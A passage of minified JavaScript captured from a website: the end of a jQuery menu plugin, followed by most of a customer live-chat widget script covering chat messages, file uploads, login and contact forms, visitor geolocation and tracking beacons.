0!==o.innerWidth&&o.innerWidth>e&&(e=o.innerWidth),e!=a&&(a=e,n.find("li").each(function(){jQuery(this).has("a+ul").length&&jQuery(this).addClass("has-submenu").find(">a").addClass("menu-icon-arrow"),jQuery(this).children("a+ul").hide()}),t.resizeWidth>=e?(n.addClass("collapsed").find("li").has("a+ul").off("mouseenter mouseleave"),n.removeClass("menu-opened"),i.removeClass("active-btn")):(n.find(".sub-menu").removeProp("style"),n.removeClass("collapsed")))}},t.fn[i]=function(e){return this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new n(this,e))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget.min.js
body_size: 17272
content:
!function(t,i,e,s){var n=e.Application.extend({model:{},view:{},controller:{},service:{},template:{},config:function(t){this.config=t},onBeforeStart:function(){var e=this.template,t=i('[type="text/template"]');t.each(function(t){e[this.id]=this.innerHTML}),t.remove(),(t=i('[type="text/x-handlebars-template"]')).each(function(t){e[this.id]=s.compile(this.innerHTML)}),t.remove()}});t.Application=new n}(window,jQuery,Marionette,Handlebars),function(t,s,n){t.SoundPlayer=function(){this.play=function(t){};var e=[];this.addSounds=function(t){e.push(t)};var i=this;s.setup({url:n.rootPath+"swf/",onready:function(){if(i.play=function(t){s.play(t)},i.addSounds=function(t){for(var e in t)s.createSound({id:e,url:n.rootPath+t[e],autoLoad:!0,autoPlay:!1,volume:100})},i.addSounds({message:n.ui.messageSound}),i.addSounds({systemMessage:n.ui.systemMessageSound}),0<e.length)for(var t=0;t<e.length;t++)i.addSounds(e[t]);window.addEventListener("touchstart",function t(){window.removeEventListener("touchstart",t,!0),s.play("message"),s.stopAll()},!0)}})}}(window.Application,soundManager,chatConfig),function(t,s,n){t.Geolocation=function(){this.info={countryCode:"",countryName:"",regionCode:"",regionName:"",city:"",zipCode:"",timeZone:"",timeZone:"",latitude:"",longitude:"",metroCode:"",utcOffset:(new Date).getTimezoneOffset()},this.empty=!0;var i=this;this.requestInfo=function(t,e){e=e||"",n.get(s.geolocConfig.url+e,function(t){var e;i.info={countryCode:(e=t).country_code,countryName:e.country_name,regionCode:e.region_code,regionName:e.region_name,city:e.city,zipCode:e.zip_code,timeZone:e.time_zone,timeZone:e.time_zone,latitude:e.latitude,longitude:e.longitude,metroCode:e.metro_code,utcOffset:(new Date).getTimezoneOffset()},i.empty=!1}).always(function(){t&&t(i.info)})}}}(window.Application,window.chatConfig,window.jQuery),function(t,e){function i(){}i.prototype={constructor:i,send:function(t,e,i){e._t=Date.now();var s=-1!==t.indexOf("?")?"&":"?";if(e)for(var n in e)t+=s+n+"="+encodeURIComponent(e[n]),"?"===s&&(s="&");var o=new Image;o.onload=o.onerror=function(){i&&i(o.width),o.onload=o.onerror=null},o.src=t}},t.Beacon=i}(window.Application,window.chatConfig),function(t,n){t.service.i18n={trans:function(t,e){var i=n.trans[t];if(void 0===i)return console.log('Missing translation for "'+t+'"',(new Error).stack),"* "+t+" *";if(e)for(var s in e)i=i.split(s).join(e[s]);return i}}}(window.Application,window.chatConfig),function(t,e){t.GuestSettingsModel=Backbone.Model.extend({defaults:{sound:!0,scroll:!0,emots:!0,media:!0,show:!0,autoShow:!0},initialize:function(){this.fetch(),this.on("change",this.save,this)},save:function(){try{localStorage.setItem("customer-chat-settings",JSON.stringify(this.attributes))}catch(t){}},fetch:function(){var t=localStorage.getItem("customer-chat-settings");t&&this.set(JSON.parse(t))}})}(window.Application,jQuery),function(l,h,c){var e=l.UserModel=Backbone.Model.extend({initialize:function(t){if(t.info&&"string"==typeof t.info)try{t.info=JSON.parse(t.info)}catch(t){}},getAge:function(){this.chat=l.model.chat;var t=(new Date).getTime()/1e3,e=this.get("time").getTime()/1e3;return Math.ceil(t-e)},getReadableName:function(){var t=this.get("name");return this.hasRole("OPERATOR")?t:-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},hasRole:function(t){return this.has("roles")&&-1!==this.get("roles").indexOf(t)},isOnline:function(){var t=new Date(this.get("last_activity").replace(/-/g,"/"))/1e3-h.serverTimeDifference;return(new Date).getTime()/1e3-t<=e.ONLINE_TIME}},{ONLINE_TIME:30,usersCache:{},cacheUsers:function(t){for(var e=0;e<t.length;e++){var i=t[e];this.usersCache[i.id]=new l.UserModel(i)}},updateUsersCache:function(t){for(var e=0;e<t.length;e++){var i=t[e],s=i.get("id"),n=this.usersCache[s];n?n.set(i.attributes):this.usersCache[s]=i}},getUser:function(e,i){if(!this.usersCache[e]){var s=this;return c.get(h.getUsersPath,{ids:[e]},function(t){t.success&&(s.usersCache[e]=new l.UserModel(t.users[e]),i(s.usersCache[e]))}),!1}i(this.usersCache[e])},getUsers:function(t,i,s){for(var n={},e=[],o=0;o<t.length;o++){var a=t[o];this.usersCache[a]?n[a]=this.usersCache[a]:e.push(a)}if(0===e.length)return i(n),!0;var r=this;return c.get(h.getUsersPath,{ids:e},function(t){if(t.success){for(var e in t.users)r.usersCache[e]=n[e]=new l.UserModel(t.users[e]);i(n)}else s&&s(t)}),!1},getUserSync:function(t){return this.usersCache[t]},addShortUrl:function(t){var e=t.info&&t.info.referer;if(e){var i=e.split("/");i.splice(0,2),2<i.length?t.shortUrl=i[0]+"/../"+i.pop():t.shortUrl=i[0]+"/"+i.pop()}else t.shortUrl=""},extendUserData:function(t,e){this.addShortUrl(t);var i=t.info;if(i){t.url=i.referer,t.ip=i.ip;var s=i.geoloc;s?(t.countryCode=s.countryCode,t.countryName=s.countryName,t.city=s.city):(t.countryCode=null,t.countryName=null,t.city=null)}}});l.UserModel.usersCache[-1]=new l.UserModel({id:-1,name:"all"}),l.UserModel.usersCache[-2]=new l.UserModel({id:-2,type:"system",name:"SYSTEM"})}(window.Application,window.chatConfig,jQuery),function(a,i){var r=a.MessageModel=Backbone.Model.extend({defaults:{author:"",body:"",toAuthor:"all",toAuthorMail:""},initialize:function(t,e){if(this.options=e||{},t){if("string"==typeof t.datetime?this.set("time",new Date(t.datetime.replace(/-/g,"/"))):"object"==typeof t.datetime&&this.set("time",t.datetime),"string"==typeof t.from_user_info&&"all"!==t.from_user_info)try{t.from_user_info=JSON.parse(t.from_user_info)}catch(t){}if("object"==typeof t.from_user_info){var i=t.from_user_info;this.fromUser=i,0===this.get("author").length&&this.set("author",i.name),this.has("authorMail")||this.set("authorMail",i.mail)}if("string"==typeof t.to_user_info&&"all"!==t.to_user_info)try{t.to_user_info=JSON.parse(t.to_user_info)}catch(t){}if("object"==typeof t.to_user_info){var s=t.to_user_info;this.toUser=s,this.set("toAuthor",s.name),this.set("toAuthorMail",s.mail)}if(t.extra&&"string"==typeof t.extra)try{t.extra=JSON.parse(t.extra)}catch(t){}if(t.from_id==r.USER_ID_SYSTEM){this.set("authorType","system"),this.set("author","SYSTEM"),this.fromUser={name:"SYSTEM"};var n=this.getSystemMessageBody(t.extra);n&&(t.body=n)}if(t.extra&&t.extra.type===r.EXTRA_FILES)if(t.upload){var o=a.model.watchedUploads.get(t.upload.id);this.upload=o||new a.UploadModel(t.upload),a.model.watchedUploads.add(this.upload)}else this.upload=new a.UploadModel({files_info:t.extra.files}),a.model.watchedUploads.add(this.upload);this.set(t)}},getAge:function(){var t=Math.floor((new Date).getTime()/1e3),e=Math.floor(this.get("time").getTime()/1e3-(this.options.localMessage?0:i.serverTimeDifference));return Math.ceil(t-e)},getTime:function(){return new Date(this.get("time").getTime()-(this.options.localMessage?0:1e3*i.serverTimeDifference))},getReadableName:function(){var t=this.get("author");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getToUserReadableName:function(){var t=this.get("toAuthor");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getTalkName:function(){var t=this.get("toAuthor");return this.getReadableName()+(t?"/"+(-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t):"")},isSystemMessage:function(){return this.get("from_id")==r.USER_ID_SYSTEM},getSystemMessageBody:function(t){var e=a.service.i18n;switch(t.type){case r.EXTRA_TALK_CLOSE:return t.user?e.trans("sm.closed.talk",{"%user%":t.user}):e.trans("sm.user.closed.chat");case r.EXTRA_TALK_OWNER:return e.trans("sm.now.talk.owner",{"%user%":t.user});case r.EXTRA_USER_INVITE:return e.trans("sm.user.invited",{"%name%":t.name,"%mail%":t.mail});case r.EXTRA_USER_LEAVE:return e.trans("sm.user.left",{"%name%":t.name,"%mail%":t.mail})}return null}},{TO_ID_ALL:-1,USER_ID_SYSTEM:-2,EXTRA_USER_INVITE:"user_invite",EXTRA_USER_LEAVE:"user_leave",EXTRA_TALK_START:"talk_start",EXTRA_TALK_CLOSE:"talk_close",EXTRA_TALK_OWNER:"talk_owner",EXTRA_FILES:"files"})}(window.Application,window.chatConfig),function(t,e,i){t.SharedFileModel=Backbone.Model.extend({})}(window.Application,window.chatConfig,jQuery),function(t,e){var i=Backbone.Model.extend({defaults:{message_id:null,state:null,files_info:null,size:null,progress:0},url:function(){var t=_.result(this,"urlRoot")||_.result(this.collection,"url")||urlError();return this.isNew()?t:t+"&id="+encodeURIComponent(this.id)},initialize:function(t,e){var i=this.get("size"),s=this.get("files_info");if("string"==typeof s)try{s=JSON.parse(s),this.set("files_info",s,{silent:!0})}catch(t){}if(!i&&s){for(var n=i=0;n<s.length;n++)i+=s[n].size;this.set("size",i,{silent:!0})}},deny:function(t){this._requestAndUpdate(e.denyUploadPath,{id:this.get("id")},t)},confirm:function(t){this._requestAndUpdate(e.confirmUploadPath,{id:this.get("id")},t)},abort:function(t){this._requestAndUpdate(e.abortUploadPath,{id:this.get("id")},t)},_requestAndUpdate:function(t,e,i){var s=this;$.post(t,e,function(t){t.success&&s.set(t.upload),i&&i(t)})},isSettled:function(){return-1===[i.STATE_PENDING,i.STATE_UPLOADING,null].indexOf(this.get("state"))},isUnused:function(){for(var t in this._events){if("all"!==t)return!1;if(1<this._events[t].length)return!1}return!0}},{STATE_PENDING:"pending",STATE_ABORTED:"aborted",STATE_DENIED:"denied",STATE_ERROR:"error",STATE_UPLOADING:"uploading",STATE_UPLOADED:"uploaded"});t.UploadModel=i}(Application,chatConfig),function(o,n,a,i){var e=o.GuestChatModel=Backbone.Model.extend({defaults:{name:"anonymous",mail:""},guestModel:!0,lastMessages:[],lastMessageIdAtLogin:0,lastMessageId:0,lastTypingUpdate:0,initialize:function(){this.on("login:success",this.startConnection,this),this.on("login:success",this.stopTracking,this),this.on("login:success",this.confirmLogin,this),this.on("login:login",this.startTracking,this),this.on("logout:init",this.startTracking,this)},autoLogin:function(){var e=this;n.post(a.isLoggedInPath,{info:JSON.stringify(a.info)},function(t){t.success?(e.set({id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}]),t.lastMessageId&&(e.lastMessageIdAtLogin=t.lastMessageId),e.trigger("login:success")):e.trigger("login:login")})},login:function(e,i){var s=this;o.service.geoloc.requestInfo(),e.info=JSON.stringify(a.info),n.post(a.loginPath,e,function(t){t.success?(e.auto?(s.set({id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}])):s.set({id:t.id,name:s._getVisibleName(e.name),mail:e.mail,image:e.image,department:e.department}),i&&i(t),s.trigger("login:success",!0,e)):s.trigger("login:error")})},logout:function(t){t=!!t,this.stopConnection();var e=this;n.post(a.logoutPath,{silent:t},function(t){t&&t.success?(e.set({id:null,name:null,mail:null,image:null}),e.trigger("logout:success")):e.trigger("logout:error")}),this.lastMessages=[],this.lastMessageId=this.lastMessageIdAtLogin=0,this.trigger("logout:init")},checkOperators:function(){var e=this;n.get(a.isOperatorOnlinePath,function(t){t.success?e.trigger("operators:online"):e.trigger("operators:offline")}),this.loadDepartments()},loadDepartments:function(t){var e=this;n.get(a.onlineDepartmentsPath,function(t){!t.departments||0!==t.departments.length&&-1===i.pluck(t.departments,"status").indexOf("online")||(e.departments=t.departments,e.trigger("departments:change"))})},onOperatorStatus:function(t){"online"===t?this.trigger("operators:online"):this.trigger("operators:offline")},updateTypingStatus:function(){var t=(new Date).getTime();this.lastTypingUpdate+e.POLLING_INTERVAL<t&&(this.lastTypingUpdate=t,n.post(a.updateTypingStatusPath,{status:!0}))},getTypingStatus:function(t){var e=this,i=n.post(a.getTypingStatusPath,function(t){t.success&&t.result&&e.trigger("operator:typing")});t&&i.always(t)},onUser:function(t){var e=o.UserModel.getUserSync(this.get("id"));e&&(e.set(t),e.set("name",this._getVisibleName(t.name)))},onMessages:function(i){var s=this;0<i.length&&(this.removeReadMessages(i),this.storeMessages(i),this.loadOperatorsData(i,function(){for(var t=0;t<i.length;t++){var e=i[t];0<e.from_id&&o.UserModel.getUser(e.from_id,function(t){e.from_user_info=t.attributes})}s.trigger("messages:new",i)}))},removeReadMessages:function(t){for(var e=t.length-1;0<=e;e--){var i=t[e];i.id&&i.id<=this.lastMessageId&&t.splice(e,1)}},onUploads:function(t){0<(t=i.values(t)).length&&o.model.watchedUploads.set(t,{remove:!1})},storeMessages:function(t){i.each(t,function(t){!t.datetime&&t.time&&(t.datetime=t.time.getTime()),t.id&&t.id>this.lastMessageId&&(this.lastMessageId=t.id)},this),this.lastMessages=this.lastMessages.concat(t)},loadOperatorsData:function(t,e){for(var i=[],s=0;s<t.length;s++){var n=parseInt(t[s].from_id);-1===i.indexOf(n)&&i.push(n)}0!==i.length?o.UserModel.getUsers(i,function(t){e()}):e()},getOperatorName:function(t){var e=o.UserModel.getUserSync(t);return e&&e.getReadableName()},sendMessage:function(e,i){var t={body:e.get("body"),extra:JSON.stringify(e.get("extra"))},s=this;n.post(a.sendMessagePath,t,function(t){t.success?(e.set("id",parseInt(t.id)),s.storeMessages([e.attributes]),s.trigger("messages:sent")):s.trigger("messages:sendError"),i&&i(t)})},isChatting:function(){return!!this.connectionTimer},mailTalkTranscript:function(t){return n.post(a.mailTalkTranscriptPath,t)},startConnection:function(){this.stopConnection(),this.initRequestsStatus(),this.connectionTimer=setInterval(n.proxy(this.manageConnection,this),e.POLLING_INTERVAL),this.manageConnection()},stopConnection:function(){this.connectionTimer&&(clearInterval(this.connectionTimer),this.connectionTimer=null)},manageConnection:function(){if(this.prevRequestsComplete()){this.resetRequestsStatus();var t=this;this._manageConnection(function(){t.requestsStatus._manageConnection=!0}),this.getTypingStatus(function(){t.requestsStatus.getTypingStatus=!0})}},_manageConnection:function(t){var e=this,i={lastMessageId:this.lastMessageId};this.currentUrl!=this.prevUrl&&(i.url=this.prevUrl=this.currentUrl),o.service.geoloc.empty||(a.info.geoloc=o.service.geoloc.info,i.info=JSON.stringify(a.info),o.service.geoloc.empty=!0),0<o.model.watchedUploads.length&&(i.watchedUploads=o.model.watchedUploads.pluck("id").join(","));var s=n.post(a.manageConnectionPath,i,function(t){e.onUser(t.user),t.lastMessageId&&t.lastMessageId>this.lastMessageId&&(this.lastMessageId=t.lastMessageId),e.onMessages(t.messages),e.onUploads(t.uploads)});t&&s.always(t)},prevRequestsComplete:function(){if(Date.now()-this.requestInitTime>e.REQUEST_STATUS_RESET_TIMEOUT)return this.initRequestsStatus(),!0;for(var t in this.requestsStatus)if(!this.requestsStatus[t])return!1;return this.requestInitTime=Date.now(),!0},initRequestsStatus:function(){this.requestInitTime=Date.now(),this.requestsStatus={_manageConnection:!0,getTypingStatus:!0}},resetRequestsStatus:function(){for(var t in this.requestsStatus)this.requestsStatus[t]=!1},startTracking:function(){"true"===a.ui.operatorInitChat&&(this.stopTracking(),this.trackingTimer=setInterval(n.proxy(this.manageTracking,this),Math.max(2e3,1e3*parseInt(a.ui.onlineTrackInterval))),this.manageTracking())},manageTracking:function(){var t={};t.url=this.currentUrl||a.info.referer,o.service.beacon.send(a.trackKeepAlivePath,t,n.proxy(this.onTrackingResponse,this))},stopTracking:function(){this.trackingTimer&&clearInterval(this.trackingTimer)},onTrackingResponse:function(t){t===e.TRACK_MESSAGE_LOGIN&&(this.stopTracking(),this.login({auto:!0},n.proxy(this.confirmLogin,this)))},confirmLogin:function(){n.post(a.trackConfirmLoginPath)},_getVisibleName:function(t){return o.service.i18n.trans("you")}},{POLLING_INTERVAL:1e3*parseInt(a.ui.pollingInterval),REQUEST_STATUS_RESET_TIMEOUT:2e4,TRACK_MESSAGE_LOGIN:2})}(window.Application,jQuery,window.chatConfig,_),function(t,e){var i=Backbone.Collection.extend({url:e.uploadCrudPath,model:t.UploadModel,parse:function(t){if(t.success)return t.uploads},initialize:function(){this.on("add",this.onAdd,this),this.on("remove",this.onRemove,this),_.bindAll(this,"removeUnused")},set:function(){Backbone.Collection.prototype.set.apply(this,arguments),setTimeout(this.removeUnused,0)},removeUnused:function(){for(var t=this.models.length-1;0<=t;t--){var e=this.models[t];(e.isSettled()||e.isUnused())&&this.remove(e)}}});t.WatchedUploadsCollection=i}(Application,chatConfig),function(a,r,l){var t=Marionette.Object.extend({initialize:function(t){this.user=t.user,this.chat=t.chat,this.chatBox=t.chatBox,this.talkId=t.talkId,this.toId=t.toId,this.files=t.files,this.input=t.input},run:function(){var e,t=this.input,i=this.files,s=this._getFilesInfo(i=i||t.files||t.value),n=this.uploader=new AjaxUploader({url:r.uploadFilesPath,files:i,input:t,filesField:"files[]",onProgress:l.bind(this.onProgress,this)});this.user.hasRole&&this.user.hasRole("OPERATOR")?(e=new a.MessageModel({author:this.user.get("name"),mail:this.user.get("mail"),authorType:"operator",body:this._getMessageBody(i),time:new Date,talk_id:this.talkId,from_id:this.user.get("id"),to_id:this.toId,extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0})).fromUser=this.user.attributes:e=new a.MessageModel({author:this.user.get("name"),authorType:"guest",body:this._getMessageBody(i),time:new Date,from_id:this.user.get("id"),extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0}),(this.message=e).uploader=n,this.listenTo(e.upload,"change:state",this.onStateChange);var o=this._validateFiles(s);return void 0!==o?(e.upload.set("error",o),e.upload.set("state",a.UploadModel.STATE_ERROR)):this.chat.sendMessage(e,function(t){e.upload.set(t.upload)}),this.chatBox.addMessage(e,!0),e.upload},onStateChange:function(t,e){if(e!==a.UploadModel.STATE_PENDING){var i=t.previous("state");null!==i&&i!==a.UploadModel.STATE_PENDING||e!==a.UploadModel.STATE_UPLOADING?this.trigger("unlock"):(this.uploader.data={id:this.message.upload.get("id")},this.uploader.upload())}},onProgress:function(t){this.message.upload.save("progress",Math.floor(t*this.message.upload.get("size")))},_getFilesInfo:function(t){var e=[],i=0;if("string"==typeof t){var s=t.split("\\").pop();e.push({name:s,size:null,type:null}),i=null}else for(var n=0;n<t.length;n++){var o=t[n];e.push({name:o.name,size:o.size,type:o.type}),i+=o.size}return{totalSize:i,files:e}},_validateFiles:function(t){if(t.totalSize){var e=Math.floor(1024*parseFloat(r.ui.sharedFileMaxSize)*1024);return t.totalSize>e?a.service.i18n.trans("file.too.big",{"%max%":r.ui.sharedFileMaxSize}):void 0}},_getMessageBody:function(t){for(var e="",i=0;i<t.length;i++){e+=t[i].name}return e}});a.UploadController=t}(window.Application,window.chatConfig,_),function(s,t,e){s.LoginFormView=Backbone.View.extend({events:{"click .select-department":"showDepartments"},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,initialize:function(){this.model=s.model.chat,this.selectDepartment=this.createSelectDepartmentView(),this.$form=this.$(".form"),this.$name=this.$("#customer-chat-login-name"),this.$mail=this.$("#customer-chat-login-mail"),this.$departmentsBtn=this.$(".select-department"),this.listenTo(this.selectDepartment,"updateSelection",this.onSelectDepartment),this.$name.on("input change keydown blur",t.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",t.proxy(this.validateMail,this)),this.reset()},reset:function(){var t=this.model.departments;t&&0!==t.length?this.$departmentsBtn.parent().show():this.$departmentsBtn.parent().hide(),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),"true"!==e.ui.askForMail&&this.$mail.hide().val(s.service.i18n.trans("empty.mail.placeholder"))},validateDepartment:function(){var t=!1,e=this.model.departments;if(e&&0!==e.length)if(0<this.selectDepartment.selected.length&&(t=!0),t){var i=_.findWhere(s.model.chat.departments,{id:this.selectDepartment.selected[0]});this.$departmentsBtn.removeClass("customer-chat-input-error").addClass("selected").find(".empty-content").hide().end().find(".content").html(i.name).show(),this.departmentValid=!0}else this.$departmentsBtn.addClass("customer-chat-input-error").find(".empty-content").show().end().find(".content").hide(),this.departmentValid=!1;else this.departmentValid=!0},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateDepartment(),this.validateName(),this.validateMail(),this.departmentValid&&this.nameValid&&this.mailValid},showDepartments:function(){this.$el.addClass("departments-view")},hideDepartments:function(){this.$el.removeClass("departments-view")},onSelectDepartment:function(){this.validateDepartment(),this.hideDepartments()},createSelectDepartmentView:function(){return new s.SelectListView({el:this.$(".departments .list"),model:this.model,single:!0,iconActive:"check",iconInactive:"circle",renderEvent:"departments:change",dataProvider:function(){var t=s.model.chat.departments;if(t){var e=(t=_.groupBy(t,"status")).online||[],i=t.offline||[];return e.concat(i)}return[]},getLabel:function(t){return"<div><span>"+t.name+"</span>"+(t.description?"<em>"+t.description+"</em></div>":"")},styleItem:function(t,e,i){"offline"===t.data("entry").status?t.removeClass("online").addClass("offline disabled"):t.removeClass("offline disabled").addClass("online")}})},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery,window.chatConfig),function(t,e){t.ContactFormView=Backbone.View.extend({mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,messageValid:!1,initialize:function(){this.$form=this.$(".form"),this.$name=this.$("#customer-chat-contact-name"),this.$mail=this.$("#customer-chat-contact-mail"),this.$message=this.$("#customer-chat-contact-message"),this.$name.on("input change keydown blur",e.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",e.proxy(this.validateMail,this)),this.$message.on("input change keydown blur",e.proxy(this.validateMessage,this))},reset:function(){this.$name.val(""),this.$mail.val(""),this.$message.val(""),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),this.$message.removeClass("customer-chat-input-error")},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},validateMessage:function(){this.$message.val().length<6?(this.$message.addClass("customer-chat-input-error"),this.messageValid=!1):(this.$message.removeClass("customer-chat-input-error"),this.messageValid=!0)},isValid:function(){return this.validateName(),this.validateMail(),this.validateMessage(),this.nameValid&&this.mailValid&&this.messageValid},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery),function(t,e){t.MailTranscriptView=Marionette.ItemView.extend({getTemplate:function(){return t.template.mailTalkTranscript},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),mailValid:!1,ui:{form:".form",mail:"#customer-chat-transcript-mail"},events:{"input   @ui.mail":"validateMail","change  @ui.mail":"validateMail","keydown @ui.mail":"validateMail","blur    @ui.mail":"validateMail"},initialize:function(){this.bindUIElements()},getData:function(){return{mail:this.ui.mail.val()}},reset:function(t){this.ui.mail.val(t||""),this.ui.mail.removeClass("customer-chat-input-error")},focus:function(){this.ui.mail.focus()},validateMail:function(){0!=this.ui.mail.val().length&&this.mailExp.test(this.ui.mail.val())?(this.ui.mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.ui.mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateMail(),this.mailValid},getHeight:function(){return this.ui.form.height()}})}(window.Application,jQuery),function(s,t,n){var o=s.AvatarView=Backbone.View.extend({initialize:function(){this.listenTo(this.model,"change",this.render),this.render()},render:function(){if(this.$el.html(""),this.model.isSystemMessage()){var t=o.INFO,e=this.model.get("extra");if(e)switch(e.type){case s.MessageModel.EXTRA_TALK_OWNER:t=o.OWNER;break;case s.MessageModel.EXTRA_USER_INVITE:t=o.INVITE;break;case s.MessageModel.EXTRA_USER_LEAVE:t=o.LEAVE;break;case s.MessageModel.EXTRA_TALK_CLOSE:t=o.CLOSE}var i=n("<i>").addClass("fa fa-"+t.icon).addClass(t.className);this.$el.append(i),this.$el.css("background-image","none")}else this.$el.removeClass("customer-chat-content-message-avatar").addClass("customer-chat-content-message-avatar-operator"),this.model.fromUser&&this.model.fromUser.image&&this.$el.css("background-image",'url("'+this.model.fromUser.image+'")')}},{INFO:{icon:"info",className:"avatar-info"},OWNER:{icon:"user",className:"avatar-owner"},INVITE:{icon:"sign-in",className:"avatar-invite"},LEAVE:{icon:"sign-out",className:"avatar-leave"},CLOSE:{icon:"power-off",className:"avatar-close"}})}(window.Application,window.chatConfig,jQuery),function(u,m,t){var g=/(((http(s)?:(?:\/\/)?)(?:[\-;:&=\+\$,\w]+@)?[A-Za-z0-9\.\-]+|(?:www\.|[\-;:&=\+\$,\w]+@)[A-Za-z0-9\.\-]+)((?:\/[\+~%\/\.\w\-_*\[\]]*)?\??(?:[\-\+=&;%@\.\w_\[\]]*)#?(?:[\.\!\/\\\w=]*))?)/,e=/(png|gif|jpg|jpeg)$/i,i=/youtube.com\/(?:watch\?v=|v\/)([^&\/?]+)|youtu.be\/([^&\/?]+)/i,s=/vimeo.com\/(?:[\w\/]+\/)*([\d]+)/i,f=u.MessageView=Backbone.View.extend({initialize:function(){this.subviews=[],this.options.prevMessage&&(this.prevMessage=this.options.prevMessage,this.model.get("from_id")==this.prevMessage.get("from_id")&&(this.short=!0)),this.settings=u.model.settings,this.listenTo(this.model,"change",this.render),this.render(),this.$el.hide(),this.$el.fadeIn("fast")},render:function(){this.$el.html(u.template.message({author:this.model.getReadableName()||this.model.get("author"),isSystem:this.model.isSystemMessage(),isOperator:"operator"==this.model.get("authorType")})),this.$time=this.$(".customer-chat-content-message-time"),this.buildBody(this.$(".customer-chat-content-message-body")),this.updateTime(!0),this.short&&!this.model.isSystemMessage()?(this.$el.addClass("short"),this.prevMessage.getAge()-this.model.getAge()<f.VISIBLE_AGE_LIMIT&&this.$time.hide()):new u.AvatarView({el:this.$(".avatar")[0],model:this.model})},buildBody:function(t){var e=this.model.get("extra");if(e&&e.type===u.MessageModel.EXTRA_FILES)t.append(this.storeSubview(f.createFileView(this.model)));else{for(var i,s=this.settings.get("emots"),n=this.model.get("body").split("<").join("&lt;").split(">").join("&gt;"),o="off"!==m.ui.chatBoxMedia;i=g.exec(n);){var a,r=n.slice(0,i.index),l=i.index,h=i[0],c=h,d=!0;if(-1<h.indexOf("@")?h="mailto:"+h:-1===h.indexOf("://")&&(h="http://"+h),n=n.slice(l+h.length),0<r.length&&t.append(s?f.addEmoticons(r):r),o)if(f.isImageLink(h))t.append(this.storeSubview(f.createImageView(h))),d=!1;else(a=f.isYouTubeLink(h))?(t.append(this.storeSubview(f.createVideoView("youtube",h,a))),d=!1):(a=f.isVimeoLink(h))&&(t.append(this.storeSubview(f.createVideoView("vimeo",h,a))),d=!1);d&&t.append(f.createLinkElement(c,h))}t.append(s?f.addEmoticons(n):n)}},storeSubview:function(t){return this.subviews.push(t),t.el},updateTime:function(t){var e=this.model.getAge(),i=Math.floor(e/60),s=Math.floor(i/60),n=Math.floor(s/24),o=Math.floor(n/7),a=this.model.get("time"),r=(a.getDate()<10?"0":"")+a.getDate()+"."+(a.getMonth()+1<10?"0":"")+(a.getMonth()+1)+"."+a.getFullYear()+" "+((a.getHours()<10?"0":"")+a.getHours()+":"+(a.getMinutes()<10?"0":"")+a.getMinutes()+":"+(a.getSeconds()<10?"0":"")+a.getSeconds());if(this.options.fullDate)this.$time.html(r);else{var l=0<o?r:0<n?n+" "+u.service.i18n.trans("timeDaysAgo"):0<s?s+" "+u.service.i18n.trans("timeHoursAgo"):0<i?i+" "+u.service.i18n.trans("timeMinutesAgo"):Math.max(e-e%5,1)+" "+u.service.i18n.trans("timeSecondsAgo");if(this.$time.html(l),t){var h=0<n?-1:0<s?60*(60-i%60)*60:5<i?60*(5-i%5):0<i?60:10-e%10;if(-1==h)return;var c=this;this.timerId=setTimeout(function(){c.updateTime(!0)},1e3*h)}}},clean:function(){this.timerId&&clearTimeout(this.timerId);for(var t=0;t<this.subviews.length;t++)this.subviews[t].remove();return this}},{VISIBLE_AGE_LIMIT:300,EMOTICONS:{"&gt;:|":"emot emot-9","&gt;:D":"emot emot-10",":)":"emot emot-1",";)":"emot emot-2",":(":"emot emot-3",":D":"emot emot-4",":P":"emot emot-5","=)":"emot emot-6",":|":"emot emot-7","=|":"emot emot-8",o_O:"emot emot-11","=O":"emot emot-12","&lt;3":"emot emot-13",":S":"emot emot-14",":*":"emot emot-15",":$":"emot emot-16","=B":"emot emot-17",":-D":"emot emot-18",";-D":"emot emot-19","*-D":"emot emot-20"},addEmoticons:function(t){for(var e in 